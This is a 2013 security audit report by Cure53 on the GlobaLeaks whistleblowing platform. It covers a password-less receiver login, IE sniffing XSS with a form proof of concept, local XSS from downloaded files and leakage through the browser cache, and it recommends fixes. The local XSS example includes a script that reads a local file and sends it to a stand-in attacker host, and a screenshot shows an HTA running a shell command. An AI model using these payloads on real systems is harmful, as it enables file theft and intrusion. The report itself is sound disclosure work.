# <span id="page-1-0"></span>**Introduction**

"GlobaLeaks is an open source software system intended to enable anonymous whistleblowing. The GlobaLeaks organization, in addition to developing a whistle-blowing software suite, aims to promote whistleblowing to the public."<sup>[1](#page-1-3)</sup>

The penetration test against the Globaleaks system was carried out by four members of the Cure53 team and involved source code analysis as well as application-testing with a pre-installed VM. The VM contained the latest available version of either Globaleaks Backend components and the client side implementation (at the time of testing, the version 0.2.0.19-2 was available).

The application was tested in an Intranet-setup - so all URLs used in code examples point to a local HTTP domain - instead of *.onion* domains. During the penetration test, constant communication with the Globaleaks developer team was maintained, critical flaws were reported directly after their identification and fixed soon after. The test was carried for an overall period of ten days and focused on logical flaws, DOMXSS problems, upload security and general injection bugs.

The penetration test resulted in a surprisingly low amount of actual vulnerabilities - and a larger amount of general recommendations and unexploitable minor problems that might aid an attacker in leaking data or preparing the setup for an actual attack and therefore need to be addressed. The most important finding during this penetration test was a logic flaw that enabled an attacker to log in as a receiver (a role allowing insight in tips submitted by a whistleblower) without requiring a password.

# <span id="page-1-2"></span>**Scope**

- **Globaleaks Client**
	- URL: [https :// github. com/ globaleaks/GLClient](https://github.com/globaleaks/GLClient)
- **Globaleaks Backend**
	- URL: https://github.com/globaleaks/GLBackend

# <span id="page-1-1"></span>**Test Chronicle**

- 2013/06/02 Initial Briefing
- 2013/06/02 Testing auth and ACL session switching/ privilege escalation
- 2013/06/02 Trivial XSS tests, initial source code audit
- 2013/06/02 Testing against SQLite truncation attacks
- 2013/06/02 Tests against the image upload feature
- 2013/06/02 Cookie injections, attempts to case XSS via *cookie.auth\_landing\_page*
- 2013/06/02 Testing possibilities for unauthorized logo upload
- 2013/06/03 Initial server testing and fuzzing



<span id="page-1-3"></span><sup>&</sup>lt;sup>1</sup> Wikipedia: Globaleaks <u>https://en.wikipedia.org/wiki/GlobaLeaks</u>- 2013/06/03 Searching for vulnerabilities against cyclone
- 2013/06/03 Web server HTTP verb support analysis
- 2013/06/03 Analysis of default options
- 2013/06/03 Testing WB account
- 2013/06/03 Testing authentication page
- 2013/06/03 Testing admin account
- 2013/06/03 Testing receiver account
- 2013/06/03 File comments tested for XSS all encoded no html allowed
- 2013/06/03 Http header inspection
- 2013/06/03 Cookie based switching of user account tested for higher privs
- 2013/06/03 Tested JSON responses
- 2013/06/03 Tested X-Session is actually used in XHR requests
- 2013/06/03 Custom url feature doesn't seem to use anchors for links no XSS
- 2013/06/04 Code review of file manipulation and string concatenation
- 2013/06/04 Attempting header injection attacks
- 2013/06/04 Testing file upload file names
- 2013/06/04 Character conversions in JSON requests and new lines
- 2013/06/04 Testing invalid tip urls
- 2013/06/04 Testing information leakage through browser caching
- 2013/06/04 Analysis of database code
- 2013/06/05 Analysis of used functionality from underlying python libraries
- 2013/06/05 RCE attempts via Storm Pickle data types
- 2013/06/05 Tested hash path on IE for unencoded < and >
- 2013/06/05 Testing field types for XSS
- 2013/06/05 Auth testing null/undefined values in JSON
- 2013/06/05 Tested CRLF and similar characters in uploaded file names
- 2013/06/06 Tested new line escapes in filename and mime type
- 2013/06/06 Job modules: Code analysis with brief look at apscheduler library
- 2013/06/06 Filesystem permission analysis
- 2013/06/06 Checking password storage
- 2013/06/06 Code review for cryptographic features used & id generation
- 2013/06/06 Code review for GLBackend
- 2013/06/07 Brief look at source code for cyclone file uploads
- 2013/06/07 Brief look at how the globaleaks user is created
- 2013/06/07 Tests against DOMXSS via AngularJS and *scope.\$eval()*
- 2013/06/07 Analysis of file creation permissions
- 2013/06/07 Code review for GLClient
- 2013/06/08 Finalization Pentest-Report

# <span id="page-3-1"></span>**Vulnerabilities**

The following sections list the vulnerabilities and implementation issues we spotted during our tests. Note that the found issues are being listed in chronological order instead of being ordered by severity and impact.

<span id="page-3-0"></span>**GL01-001 Receiver Login allows password-less authentication** *(Critical)*

The Globaleaks login system for receivers allows authentication without valid password because of a logic bug in the authentication-handling code:

The current implementation doesn't set the login state to *false* in case the submitted password is not correct - only the number of invalid login requests is being incremented. The JSON response returns a valid user\_*id* and *session\_id* for any correct user + incorrect pass combination - meaning an attacker can login with any password in case a valid username (email address) is known and used.

#### **URL:** [http ://127.0.0.1:8082/#/login](http://127.0.0.1:8082/#/login)

**Username:** test@test.test **Password:** invalidpassword (any string suffices here)

#### **Sample JSON request:**

{"username":"test@test.test","password":"invalidpassword","role":"receiver"}

#### **Sample response:**

{"user\_id": "**fca3966f-ffef-4d4a-8d7a-6b24aefbe586**", "session\_id": "**BNfKRpuRzMjOqjro1CsTtHEmNKSpalNRbqRyoC4QcA**"} **< valid user and session ID**

#### **Expected response:**

{"error\_message": "Authentication Failed", "error\_code": 29}

The affected code can be found in the file *globaleaks/handlers/authentication.py*:

|  | if not security.check password(password, receiver.password, receiver.username):<br>security.insert random delay()<br>receiver. failed login $+= 1$                                |
|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|  | if receiver.failed login >= GLSetting.failed login alarm:                                                                                                                         |
|  | log.err("Warning: Receiver %s has failed %d times the password" %\<br>(username, receiver.failed login))                                                                          |
|  | # this require a forced commi  ception would cause a rollback!<br>store.commit()<br>raise errors.InvalidAuthRequest                                                               |
|  | else: $\leq$ login state is not set to logout in case password doesn't match                                                                                                      |
|  | log.debug("Receiver: Authorized receiver %s" % username)<br>receiver failed login = $\theta$<br>$receiveru.last_{access} = utilise.datter_{now}()$<br>return unicode(receiver.id) |

The vulnerability was reported and confirmed immediately after its identification. A fix was being created by the Globaleaks team minutes after the report.

<span id="page-4-1"></span>**GL01-002 XSS via sniffing and JSON injection in authentication page** *(Medium)*

On older versions of Internet Explorer (IE), specifically 8/9, JSON responses with unfiltered HTML characters (for instance "<" and ">") might accidentally be interpreted as HTML - despite properly set *Content-Type* header. This happens because IE attempts to "sniff" the response by analyzing its content before evaluating the Content-Type.

By using a HTML form with a crafted name/value pair, an attacker can inject a valid JSON request to inject an invalid role which is outputted on the page.

**URL:** [http ://127.0.0.1:8082/authentication](http://127.0.0.1:8082/authentication)

```
POC:
<form 
       enctype="text/plain" 
       action="http://127.0.0.1:8082/authentication" method="POST">
<input 
       name='{"username":"","password":"0179176612","role":"<img src=x onerror' 
       value='alert(1)>"}'>
<input type="submit">
</form>
```
#### **Response:**

{"error\_message": "Invalid Input Format [**<img src=x onerror=alert(1)>**]", "error\_code": 10}

We recommend the *X-Content-Options: NoSniff* HTTP header to be set for all responses - including error messages. Further, any JSON response should encode "<" and ">" to the respected unicode escapes for additional security.

<span id="page-4-0"></span>**GL01-003 Unsafe File-Downloads in Receiver-Area causing Local XSS** *(Medium)*

To be able to provide more security for the receiver who is supposed to download and process files sent in by a whistleblower, additional measurements to protect Local XSS attacks should be taken.

```
URL: http://127.0.0.1:8082/#/status/a7e83702-af8a-4f6a-b018-5a49e719b6b5
Example:
```

```
<?php
       header('Content-Type: application/octet-stream');
       header('Content-Disposition: attachment; filename="test.html.secure"');
       header('X-Content-Type-Options: nosniff');
       header('X-Download-Options: noopen');
?<html><script>
x = XMLHttpRequest();
x.open('GET', 'file:///tmp/test-123.svg');
x.onload=function(){
       new Image().src='//evil.gov/?stolen='+btoa(x.responseText);
}
x.send(null);
</script></html>
```Operating systems tend to sniff content in various ways and process content accordingly - and so do browsers. Firefox on Ubuntu for instance will offer to open any file that is applied with the file extension html (or similar), Internet Explorer will deny open files ending with HTML but allow Local XSS via SVG and XHT - and even local code execution via HTA (HTML Applications).



*Fig.: Effect of opening a HTML File on Ubuntu Linux - default-application is Firefox*

| C:\Users\Test\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\ZRJ0PCW2\test.hta<br>$\Box$ E                                                                                                                                                                    |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                     |
| test.hta - Notepad                                                                                                                                                                                                                                                                  |
| File Edit Format View Help<br><html><script>new ActiveXObject('WScript.shell').Run('calc.exe')</script></html>                                                                                                                                                                      |
|                                                                                                                                                                                                                                                                                     |
| Calculator<br>$\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{D}} & \multicolumn{3}{c }{\mathbf{X}} \\\hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{D}} & \multicolumn{3}{c }{\mathbf{S}} \end{array}$<br>H |
| View Edit Help                                                                                                                                                                                                                                                                      |
| 0                                                                                                                                                                                                                                                                                   |
|                                                                                                                                                                                                                                                                                     |
| <b>MC</b><br>MR<br><b>MS</b><br>$M +$<br>$M -$                                                                                                                                                                                                                                      |
| <b>CE</b><br>$\sqrt{ }$<br>c<br>±<br>$\overline{\phantom{m}}$                                                                                                                                                                                                                       |
| 7<br>8<br>9<br>%                                                                                                                                                                                                                                                                    |
| 5<br>4<br>6<br>1/x<br>×                                                                                                                                                                                                                                                             |
| $\overline{2}$<br>3                                                                                                                                                                                                                                                                 |
| =<br>$\Omega$<br>$+$                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                                     |

*Fig.: Effect of opening a downloaded HTA file in Internet Explorer*

Local XSS has been addressed by browser vendors multiple times in the past - but can be labelled a not-yet-fully-solved problem based on numerous bypasses of the installed protection features. Attackers can still read files in the same folder or zone. The Globaleaks backend application should protect its users as well as possible and react to these browser quirks by implementing the following countermeasures:- 1. Always use the "*application/octet-stream*" MIME Content-Type[1](#page-6-1)
- 2. Append a string to the original filename to avoid browser-sniffing (for example *filename="test.html.secure*)
- 3. Make use of the "X-Download-Options: noopen" HTTP header<sup>[2](#page-6-2)</sup> to disable the "Open" button in Internet Explorer download dialogs
- 4. Avoid using file extension or Content-Type black-lists since they are prone to be bypassed by OS and browser quirks - or user-defined file-associations

```
A fix to address the issue should be applied to globaleaks/handlers/file.py:
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Length', file_details['size'])
self.set_header('X-Content-Type-Options', 'nosniff')
self.set_header('X-Download-Options', 'noopen')
self.set_header('Etag', '"%s"' % file_details['sha2sum'])
self.set_header('Content-Disposition','attachment; filename=\"%s.secure\"' % 
file_details['name'])
```
### <span id="page-6-0"></span>**GL01-004 Possible information leakage through Browser/Proxy Cache** *(Medium)*

The Globaleaks node application allows browsers and intermediate proxies to cache potentially sensitive information from the authenticated section of the site. In the context of a whistleblower application, this issue may result in prosecution by law enforcement in oppressive regimes: This may happen, for example, if the computer of a whistleblower, receiver or administrator is seized (i.e. leakage through browser history would lead to incrimination).

The following demonstrates cached information of the globaleaks application by the browser:

```
$ cd ~/.mozilla/firefox/i4b7dlcn.default/Cache
$ strings _CACHE_001_ | grep test_receiver
{"username": "receiver@gmail.com", "update_date": "Never", "description": "", "contexts": 
["3e4d1fea-1f1f-4410-b976-13bf946f4da2"], "notification_fields": {"mail_address": 
"receiver@gmail.com"}, "receiver_level": 1, "creation_date": "2013-06-03T17:17:35.495258",
"can_delete_submission": true, "failed_login": 0, "receiver_gus": "7bd400de-1cb6-4ecc-
8a56-00b92b4fc623", "name": "test_receiver"}
[{"update_date": "Never", "description": "", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-
b976-13bf946f4da2"], "can_delete_submission": true, "creation_date": "2013-06-
03T17:17:35.495258", "receiver_level": 1, "receiver_gus": "7bd400de-1cb6-4ecc-8a56-
00b92b4fc623", "name": "test_receiver"}, {"update_date": "Never", "description": "", 
